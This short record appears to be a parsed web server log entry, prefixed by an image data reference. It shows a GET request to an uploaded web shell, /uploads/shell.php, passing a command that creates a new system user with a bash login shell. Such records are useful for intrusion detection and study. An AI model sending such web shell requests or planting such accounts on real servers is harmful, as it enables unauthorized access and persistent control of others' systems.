 k method GET
k path /uploads/shell.php
t query_string cmd=useradd%20mao-mao%20-s%20/bin/bash
t referer -
t remote_user -
t request_args {'cmd': 'useradd mao-mao -s /bin/bash'}